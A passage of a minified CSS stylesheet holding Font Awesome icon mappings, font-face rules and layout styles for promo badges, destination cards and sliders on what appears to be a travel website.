before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-mailchimp:before{content:"\f59e"}.fa-mandalorian:before{content:"\f50f"}.fa-markdown:before{content:"\f60f"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medapps:before{content:"\f3c6"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-mendeley:before{content:"\f7b3"}.fa-microblog:before{content:"\e01a"}.fa-microsoft:before{content:"\f3ca"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-padlet:before{content:"\e4a0"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-palfed:before{content:"\f3d8"}.fa-patreon:before{content:"\f3d9"}.fa-paypal:before{content:"\f1ed"}.fa-perbyte:before{content:"\e083"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pix:before{content:"\e43a"}.fa-playstation:before{content:"\f3df"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-r-project:before{content:"\f4f7"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-renren:before{content:"\f18b"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-rev:before{content:"\f5b2"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rust:before{content:"\e07a"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-servicestack:before{content:"\f3ec"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopify:before{content:"\e057"}.fa-shopware:before{content:"\f5b5"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sith:before{content:"\f512"}.fa-sitrox:before{content:"\e44a"}.fa-sketch:before{content:"\f7c6"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-slideshare:before{content:"\f1e7"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-square:before{content:"\f2ad"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spotify:before{content:"\f1bc"}.fa-square-font-awesome:before{content:"\f425"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-sticker-mule:before{content:"\f3f7"}.fa-strava:before{content:"\f428"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-superpowers:before{content:"\f2dd"}.fa-supple:before{content:"\f3f9"}.fa-suse:before{content:"\f7d6"}.fa-swift:before{content:"\f8e1"}.fa-symfony:before{content:"\f83d"}.fa-teamspeak:before{content:"\f4f9"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-the-red-yeti:before{content:"\f69d"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-think-peaks:before{content:"\f731"}.fa-tiktok:before{content:"\e07b"}.fa-trade-federation:before{content:"\f513"}.fa-trello:before{content:"\f181"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-uncharted:before{content:"\e084"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-vaadin:before{content:"\f408"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-vuejs:before{content:"\f41f"}.fa-watchman-monitoring:before{content:"\e087"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-whmcs:before{content:"\f40d"}.fa-wikipedia-w:before{content:"\f266"}.fa-windows:before{content:"\f17a"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-family:Font Awesome\ 6 Free;font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-family:Font Awesome\ 6 Free;font-weight:900}@font-face{font-family:Font Awesome\ 5 Brands;font-display:block;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:900;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-v4compatibility.woff2) format("woff2"),url(../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f250,u+f252,u+f27a}.mb-search-title{display:block;font-size:1.4375rem;text-align:center;margin-bottom:20px}@media (max-width:575.98px){.mb-search-title{font-size:1.25rem}}.qr-code{display:block;position:absolute;width:127px;height:76px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.qr-code.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.qr-code a{display:flex!important;height:100%}.qr-code .qr-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.qr-code .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.qr-code .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:16px;color:#fff;line-height:18px;text-align:center;padding-top:1px}.qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.qr-code+.birthday-promo{bottom:-200px}@media (max-width:1053px){.qr-code{display:none!important}}.birthday-promo{display:block;position:absolute;width:127px;height:75px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#ff6564;-webkit-transform:translateX(-400px);-moz-transform:translateX(-400px);-ms-transform:translateX(-400px);-o-transform:translateX(-400px);transform:translateX(-400px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.birthday-promo.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.birthday-promo a{display:flex!important;height:100%}.birthday-promo .birthday-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.birthday-promo .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:#fff}.birthday-promo .column.left img{width:100%;height:100%;padding:5px}.birthday-promo .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:11px;color:#fff;line-height:17px;text-align:center;padding-top:1px}.birthday-promo .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}@media (max-width:1053px){.birthday-promo{display:none!important}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.home-revamp{padding-top:30px!important;padding-bottom:30px!important}.home-revamp h1{font-size:3.75rem;font-weight:800}.home-revamp h2{font-size:3.4375rem;font-weight:800;line-height:1.1}.home-revamp h3{font-size:2.5rem;font-weight:300;font-family:Montserrat}.home-revamp h4{font-size:1.25rem;font-weight:400;margin-bottom:0}.home-revamp h4 strong{font-weight:800}.home-revamp .text-title h2{font-size:2.1875rem;font-weight:400}.home-revamp .section{position:relative;padding:50px 0}.home-revamp .section .container{max-width:1350px;width:100%}.home-revamp .section .container-sm{max-width:640px}.home-revamp .section .container-sm.country-info{max-width:850px}@media (max-width:767.98px){.home-revamp .section.section-map{padding-bottom:0}}@media (max-width:991.98px){.home-revamp{padding-top:20px!important;padding-bottom:20px!important}.home-revamp h1{font-size:2.5rem}.home-revamp h2{font-size:2.1875rem}.home-revamp h3{font-size:1.5625rem;font-weight:300;font-family:Montserrat}.home-revamp .text-title h2{font-size:1.5625rem;font-weight:400}.home-revamp .section{padding:30px 0}}@media (max-width:767.98px){.home-revamp{padding-bottom:0!important}}.flex-title{padding-left:50px;padding-right:50px}.flex-title.borderline{padding-bottom:10px;border-bottom:1px solid #121212}.flex-title .container-fluid{position:relative;display:flex;align-items:center;justify-content:space-between}.flex-title .container-fluid.flex-end{justify-content:flex-end}.flex-title h4{font-size:1.25rem;font-weight:400;margin-bottom:10px}.flex-title h4 strong{font-weight:800}@media (min-width:1200px){.flex-title .flex-title-ab{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:1199.98px){.flex-title{padding-left:0;padding-right:0}.flex-title .flex-title-ab{width:auto!important;max-width:none!important}.flex-title .flex-end{justify-content:space-between}}@media (max-width:767.98px){.flex-title h4{display:none}}.des-navigation{position:relative;overflow:auto;padding-bottom:10px}.des-navigation ul{display:flex;margin-bottom:0;padding:0}.des-navigation li{list-style:none;margin-left:10px}.des-navigation li.globe a{padding-left:10px;padding-right:10px}.des-navigation li img{width:22px;height:22px}.des-navigation li a{display:flex;height:100%;align-items:center;justify-content:center;font-size:.75rem;text-transform:uppercase;padding:5px 15px;border-radius:20px;color:#121212;background:#e5e5e5;cursor:pointer}.des-navigation li a.active{background:#ffcc64;pointer-events:none}.des-navigation li a:hover{background:#ffcc64}.des-navigation.outlined li a{background:none;border:1px solid #121212}.des-navigation.outlined li a.active{font-weight:700;color:#fff;background:#121212}.des-navigation.outlined li.globe a .gif-dark{display:block}.des-navigation.outlined li.globe a.active .gif-dark,.des-navigation.outlined li.globe a .gif-light{display:none}.des-navigation.outlined li.globe a.active .gif-light{display:block}@media (max-width:1199.98px){.des-navigation{margin-left:-15px;margin-right:-15px;padding-right:15px;width:auto}}@media (max-width:767.98px){.des-navigation ul li:last-child{padding-right:10px}}.card-destination{max-width:calc(100% - 16px);margin-left:16px;width:100%;position:relative;overflow:hidden;border-radius:20px;background:#fff;box-shadow:0 0 6px 0 rgba(0,0,0,.4)}.card-destination,.card-destination>a{display:flex;flex-direction:column;height:100%}.card-destination>a:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card-destination .card-img{position:relative;overflow:hidden;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0;height:300px;background:#bcbcbc}.card-destination .card-img img{object-fit:cover;object-position:center;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card-destination .card-img .overlay,.card-destination .card-img img{width:100%;height:100%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-destination .card-img .overlay{font-size:2.5rem;font-weight:700;position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;text-align:center;line-height:1.2;text-shadow:0 0 5px rgba(0,0,0,.5);opacity:0}.card-destination .card-img .overlay.coming-soon{opacity:1;background:transparent}.card-destination .card-img .overlay.country-overlay{font-size:2.375rem;text-transform:uppercase}.card-destination .card-img .card-caption{font-size:.875rem;position:absolute;top:40px;left:0;padding:15px 20px;background:#ff6564;color:#121212;max-width:calc(100% - 40px);line-height:1.2}.card-destination .card-img .card-caption h5{font-size:1rem;font-weight:900;margin-bottom:0}.card-destination .card-img .card-caption p{margin-bottom:0}@media (max-width:991.98px){.card-destination .card-img{height:210px}.card-destination .card-img .overlay{font-size:2.5rem}.card-destination .card-img .overlay.country-overlay{font-size:1.875rem}.card-destination .card-img .card-caption{font-size:.8125rem;top:20px;max-width:calc(100% - 20px)}.card-destination .card-img .card-caption h5{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-img{height:160px}.card-destination .card-img .overlay{font-size:1.875rem}.card-destination .card-img .overlay.country-overlay{font-size:1.25rem}.card-destination .card-img .card-caption{font-size:.6875rem;padding:10px}.card-destination .card-img .card-caption h5{font-size:.8125rem}}.card-destination .card-body{display:flex;flex-direction:column;justify-content:center;align-items:center;flex-grow:1;padding:15px;text-align:center}.card-destination .card-body h3{font-family:Montserrat;font-size:1.125rem;font-weight:700;color:#121212;text-transform:uppercase;margin-bottom:0}.card-destination .card-body h3 span{display:block;font-weight:400}@media (max-width:991.98px){.card-destination .card-body h3{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-body{padding:10px}.card-destination .card-body h3{font-size:.75rem}}.swiper-filter,.swiper-holder-3{position:relative;border-top:1px solid #bcbcbc}.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:50px}.swiper-filter .swiper-country.non-swiper-slide+.swiper-destination,.swiper-holder-3 .swiper-country.non-swiper-slide+.swiper-destination{margin-left:0}@media (max-width:1199.98px){.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:0}}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:50px}@media (max-width:1199.98px){.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:15px}}.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{max-width:320px;height:auto}.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:50px}@media (max-width:1199.98px){.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:0}}@media (max-width:991.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:240px}}@media (max-width:767.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:200px}}.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev{top:calc(50% - 20px);right:30px}.swiper-filter .swiper-button-next:after,.swiper-filter .swiper-button-prev:after,.swiper-holder-3 .swiper-button-next:after,.swiper-holder-3 .swiper-button-prev:after{font-size:1.875rem;color:#fff;text-shadow:0 1px 10px #000}.swiper-filter .swiper-button-next.swiper-button-disabled,.swiper-filter .swiper-button-prev.swiper-button-disabled,.swiper-holder-3 .swiper-button-next.swiper-button-disabled,.swiper-holder-3 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:30px}@media (max-width:991.98px){.swiper-filter .swiper-button-next,.swiper-holder-3 .swiper-button-next{right:10px}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:10px}}@media (max-width:767.98px){.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-filter .swiper-pagination,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev,.swiper-holder-3 .swiper-pagination{display:none}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-top:10!important;padding-bottom:10px!important}}.section-grid{padding-left:32px;padding-right:32px}@media (max-width:991.98px){.section-grid{padding-left:15px;padding-right:15px}}.slider-container{padding:20px 33px;border-radius:10px}.slider-container .swiper-holder-3{border-color:rgba(0,0,0,.8)}.slider-container .swiper-holder-3 .swiper{margin-left:-33px;margin-right:-33px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:23px}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:23px}.slider-container .swiper-holder-3 .swiper-button-next,.slider-container .swiper-holder-3 .swiper-button-prev{right:20px}.slider-container .swiper-holder-3 .swiper-button-prev{left:20px}.slider-container.green{background:#4b6fdb;background:linear-gradient(342deg,#4b6fdb,#75dd98)}.slider-container.orange{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.slider-container.orange .card-destination .card-img{height:378px;border-radius:20px}.slider-container.orange .card-destination .card-img img{border-radius:20px}@media (max-width:991.98px){.slider-container.orange .card-destination .card-img{height:276px}}@media (max-width:767.98px){.slider-container.orange .card-destination .card-img{height:227px}}@media (max-width:991.98px){.slider-container{padding-left:15px;padding-right:15px}.slider-container .swiper-holder-3 .swiper{margin-left:-15px;margin-right:-15px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:0}}.readmore-content{overflow:hidden;line-clamp:6;-webkit-line-clamp:6;height:144px}.readmore-content,.readmore-content.show{display:-webkit-box;-webkit-box-orient:vertical}.readmore-content.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.readmore-content img{margin-top:30px;margin-bottom:20px}.readmore-btn{display:inline-block;margin-top:20px;font-size:1.25rem;font-weight:900;color:#121212}.card-trip{display:flex;flex-direction:column;position:relative;max-width:700px;margin:0 15px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-trip,.card-trip .card-img,.card-trip img{border-radius:20px}.card-trip img{object-fit:cover;object-position:center;width:100%;height:100%}.card-trip .stretched-link:after{z-index:5}.card-trip .card-trip-caption{position:relative;font-size:.875rem;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;margin-top:-60px;margin-left:20px;margin-right:20px;border-radius:inherit;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5);padding:15px;text-align:center;z-index:2}.card-trip .card-trip-caption h3{font-size:1.6875rem;font-weight:900;margin-bottom:10px}.card-trip .card-trip-caption p{margin-bottom:0}@media (max-width:991.98px){.card-trip .card-trip-caption h3{font-size:1.25rem}}@media (max-width:767.98px){.card-trip .card-trip-caption{font-size:.75rem;margin-top:-80px;background:none;box-shadow:none;padding:0}.card-trip .card-trip-caption h3{color:#fff}.card-trip .card-trip-caption p{padding:10px;border-radius:10px;box-shadow:0 0 5px rgba(0,0,0,.5);background:#fff}}@media (max-width:991.98px){.card-trip{margin:0}}.slider-holder-overflow{position:relative;overflow:hidden}.slider-holder-overflow .swiper-holder-2 .swiper-slide{opacity:.5;height:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a{pointer-events:none!important}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a:after{display:none}.slider-holder-overflow .swiper-holder-2 